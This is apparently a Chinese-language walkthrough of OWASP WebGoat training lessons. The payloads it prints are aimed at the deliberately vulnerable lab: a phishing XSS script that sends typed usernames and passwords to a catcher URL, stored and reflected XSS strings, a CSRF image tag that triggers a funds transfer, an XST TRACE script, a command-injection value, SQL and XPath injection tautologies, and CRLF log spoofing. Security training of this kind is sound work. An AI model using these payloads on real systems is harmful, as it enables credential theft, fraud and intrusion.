查看页面源代码，搜索user，查看注释部分<!--FIXMEadmin:adminpw--><!--UseAdmintoregeneratedatabase-->


  - Concurrency（并发）
    - ThreadSafetyProblems
Web应用程序可以同时处理许多HTTP请求，开发人员使用变量不能保证线程安全。线程安全意味着一个对象的字段或类总是保持一个有效状态并由多个线程并发地使用时。人们往往可以在同一时间利用一个并发缺陷通过加载同一页面作为另一个用户。因为所有线程共享相同的方法区,该方法区是所有类变量存储,多个线程可以尝试使用相同的类变量并发。
课程目标
能利用在Web应用并发错误，尝试以另外一个用户查看登录信息，并使用相同的功能在相同的登录时间，需要使用2个浏览器完成
课程方法
尝试尽可能快的同时点击提交。

    - ShoppingCartConcurrencyFlaw
课程目的
在这一课里，你要利用并发问题以低的价格购买商品
课程方法
需要使用2个浏览器
先选择一个便宜商品，点击购买

接着用另外一个浏览器，选择更新到购物车

回到刚才的浏览器，点击继续

  - Cross-SiteScripting(XSS，跨站脚本)
    - PhishingwithXSS
在服务端验证所有的输入是一个好习惯，恶意用户的输入在浏览器中被响应XSS就发生了，使用跨站可以做一个钓鱼攻击，对受害者来说，这种钓鱼很难检测到.
课程目标
插入一个需要证书的HTML请求
增加一个Javascript脚本收集证书
将证书POST到http://localhost/webgoat/catcher?PROPERTY=yes
课程方法
制作一个需要证书的表单
<formaction="/login/"method="post">
<inputtype="text"name="username"id="username"placeholder="用户名"autofocus/>
<inputtype="password"name="password"id="password"placeholder="密码"/>
<inputtype="submit"id="submit"value="登录"/>
</form>
收集Cookie的javascript脚本
<script>
functionhack()
{alert("Hadthisbeenarealattack...Yourcredentialswerejuststolen."UserName="+
document.forms[0].user.value+"Password="+document.forms[0].pass.value);XSSImage=newImage;
XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value+
"&password="+document.forms[0].pass.value+"";
}
</script>
合并一下
<script>
functionhack()
{alert("Hadthisbeenarealattack...Yourcredentialswerejuststolen."UserName="+document.forms[0].username.value+"Password="+document.forms[0].password.value);XSSImage=newImage;
XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].username.value+"&password="+document.forms[0].password.value+"";
}
</script>
<formaction="/login/"method="post">
<inputtype="text"name="username"id="username"placeholder="用户名"autofocus/>
<inputtype="password"name="password"id="password"placeholder="密码"/>
<inputtype="submit"id="submit"value="登录"/>
</form>

    - LAB:CrossSiteScripting
清理所有的输入总是一个很好的习惯，特别是这些输入在之后作为参数被用来做操作系统命令、脚本、数据库查询。这些数据会被永久的存储到应用的某个地方，用户不应该创建可能会导致另一个用户在检索消息时收到不受欢迎的页面或内容的消息。
XSS也可以发生在未经验证的用户输入，在反射型跨站攻击，攻击者可以创建一个URL，发送到另一个网站，或电子邮件让受害者点击这个链接。
课程目标
执行一个存储型和反射型的跨站攻击，通过修改代码来避免这类攻击。
课程方法
阶段一：StoredXSS
执行一个存储型跨站攻击
使用Tom登录，编辑用户信息，输入以下代码
<script>alert(“XSS”);</script>
保存，退出。
使用Jerry登录，查看Tom的信息，完成阶段一。
阶段二：BlockStoredXSSusingInputValidation
执行修复存储型跨站漏洞，以Eric的帐户和David的帐户重复阶段一的操作，确认David不受攻击影响。

    - StoredXSSAttacks
课程目标
用户能够添加一个消息内容可以使其他用户加载一个非预期的页面
课程方法
在Title里添加一个消息<script>alert("XSS");</script>
点击消息就行

    - ReflectedXSSAttacks
课程目标
添加一个反射跨站的脚本
添加一个跨站脚本就行
    - CrossSiteRequestForgery(CSRF)
跨站请求伪造哄骗受害者加载类似以下的页面
<imgsrc="http://www.mybank.com/sendFunds.do?acctId=123456"/>
当受害者的浏览器尝试加载这个页面，他将向www.mybank.com的transferFunds.do发送一个特定的参数请求，浏览器会认为这是一个图像，但实际上是一个资金转账功能，该请求将包括与网站相关的任何cookie。因此。如果用户已经通过网站的验证，拥有一个永久cookie或者当前会话的cookie，网站就没办法判断是否是一个合法用户的请求，通过这种方式攻击者可以操纵受害者在漏洞网站上执行受害者没有打算的行为，如注销、购买商品或其它功能
课程目标
你的目标是把电子邮件发送到新闻组，其中包含一个图像URL指向一个恶意的请求，尝试包括1×1像素的图像，包含一个URL指向CSRF的课程并且带有额外的参数“transferFunds=4000”。你可以通过右键点击左边菜单复制路径，无论谁受到这个邮件并且在这个时候登录漏洞网站就会被转账，当你认为这次袭击成功,刷新页面,你会发现绿色检查左边菜单。
注意："Screen"和"menu"获得WebGoat建立的不同变量，复制左边的菜单链接会给当前值。
课程方法
输入Title：test
消息内容：
<imgsrc=”http://localhost:8099/WebGoat/attack?Screen=52&menu=900&transferFunds=4000”width=”1”heigh=”1”/>

用WebScarab拦截请求，添加&transferFunds=4000，提交请求。

    - CSRFPromptBy-Pass
类似CSRF课程，你的目标是往新闻组发送一个邮件包含以下恶意请求：先转账，接着请求提示确认，URL指向CSRF课程额外参数“transferFunds=4000”和“transferFunds=CONFIRM”你可以通过右键点击左边菜单复制路径，无论谁受到这个邮件并且在这个时候登录漏洞网站就会被转账，当你认为这次袭击成功,刷新页面,你会发现绿色检查左边菜单。
注意："Screen"和"menu"获得WebGoat建立的不同变量，复制左边的菜单链接会给当前值。
课程方法

    - CSRFTokenBy-Pass

    - HTTPOnlyTest
为了减轻XSS的威胁，微软引入了一个新的Cookie属性实体“HttpoOnly”，如果设置了这个标记，浏览器不会允许客户端脚本访问Cookie，标记较新，现在只有很少的浏览器支持
支持列表可以查看这里
http://www.owasp.org/index.php/HTTPOnly#Browsers_Supporting_HTTPOnly
课程目标
这节课程是测试你的浏览器是否支持HTTPOnlyCookie标志，注意unique2uCookie。如果你的浏览器支持HTTPOnly标识，客户端不能读和写Cookie，但是浏览器仍然向服务器传输内容，也有一些浏览器只支持读，不支持写入。
课程方法
关闭HTTPOnly，点击ReadCookie、WriteCookie；打开HTTPOnly，点击ReadCookie、WriteCookie。

    - CrossSiteTracing(XST)Attacks
课程目标
Tomcat的配置支持HTTPTRACE命令，你的目标是执行一个XST攻击。
课程方法
在跨站位置输入以下代码
<scripttype="text/javascript">if(navigator.appName.indexOf("Microsoft")!=-1){varxmlHttp=newActiveXObject("Microsoft.XMLHTTP");xmlHttp.open("TRACE","./",false);xmlHttp.send();str1=xmlHttp.responseText;while(str1.indexOf("\n")>-1)str1=str1.replace("\n","<br>");document.write(str1);}</script>


  - ImproperErrorHandling（不正确的错误处理）
    - FailOpenAuthenticationScheme
这节课程介绍了对于身份认证理解基本的“failopen”，描述了一个行为验证机制，当一个错误（比如意外发生的异常）造成验证方法评估为“True”，对于登录来说特别危险。
课程目标
用户绕过认证机制
课程方法
使用WebScarab拦截请求，删除密码内容。



  - InjectionFlaws（注入漏洞）
    - CommandInjection
命令注入攻击代表对任何参数驱动站点的一系列威胁，这种方法容易学习并且危害比较严重。
她不仅是一个容易利用的威胁，同时也是稍微注意一下就能完全避免的，这个课程将举出几个例子学习注入。
清洁所有的输入数据总是一个很好的实践，特别是用于OS命令、脚本、数据库查询。
课程目标
在主机操作系统上执行一个命令
课程方法
使用WebScarab拦截请求，在HelpFile处添加”&pingwww.baidu.com”

结果如下

    - NumericSQLInjection
SQL注入攻击表示对一个数据库驱动的网站的一系列威胁。
课程目标
尝试通过SQL注入方法将所有城市的天气展示出来
课程方法
SELECT*FROMweather_dataWHEREstation=102（数字代表城市）
改成
SELECT*FROMweather_dataWHEREstation=102or1=1
使用WebScarab拦截请求


    - LogSpoofing
这种攻击基于在日志文件上欺骗人类的眼睛，攻击者可以很容易的擦除攻击日志。
课程目标
灰色区域Web服务器日志上记录的信息；
目标是使admin用户成功的登录；
通过增加脚本提升攻击。
课程方法
输入用户名“smithLoginSucceededforusernameadmin”密码随便填。
要换成2行“smith%0D%0ALoginSucceededforusernameadmin”

接着使用脚本“admin<script>javascript:alert(document.cookie);</script>”
    - XPATHInjection
类似于SQL注入，当一个Web站点使用用户提供的信息来查询XML数据，XPATH注入攻击就会发生。通过向Web站点故意的发送畸形信息，攻击者可以发现XML的数据结构或者非正常的访问数据，如果一个XML数据被用于身份验证，攻击者甚至可以提升他们的特权。使用Xpath查询XML，像SQL可以指定特定的属性来查找和模式匹配，当使用XML作为一个网络站点通常接受某种形式的输入的查询字符串识别内容来定位并显示在页面上。这个输入必须做清理，以确认它不会返回错误的数据。
课程目标
下面的表单允许员工查看个人数据包括薪资，你的帐户是Mike/test123，目标是查看其它雇员的信息
课程方法
万能密码，输入用户名和密码“'or'a'='a”

    - StringSQLInjection
SQL注入攻击代表一个任何数据库驱动网站的严重威胁，攻击方法容易学习并且造成的影响很大，并且网络上存在这种漏洞的网站很多。
这种攻击很容易学习也很容易阻止。
清洁所有的输入数据。
课程目标
已知Smith用户，获得所有人的信息
课程方法
XPATH注入类似于SQL注入。通过未验证的输入创建一个XPATH查询。下面您能看到如何
构建一个XPATH查询。该页面代码如下
Stringdir=s.getContext().getRealPath("/lessons/XPATHInjection/EmployeesData.xml");
Filed=newFile(dir);
XPathFactoryfactory=XPathFactory.newInstance();
XPathxPath=factory.newXPath();
InputSourceinputSource=newInputSource(newFileInputStream(d));
Stringexpression="/employees/employee[loginID/text()='"+username+"'andpasswd/text()='"+password+"']";
nodes=(NodeList)xPath.evaluate(expression,inputSource,XPathConstants.NODESET);

输入“Smith'or'1'='1”

    - LAB:SQLInjection
课程目标
执行一系列的SQL注入
      - Stage1:StringSQLInjection
使用SQL注入绕过认证机制，SQL注入登录BOSS账户Neville，查看Neville的各种功能
课程方法
密码’or‘a’=’a


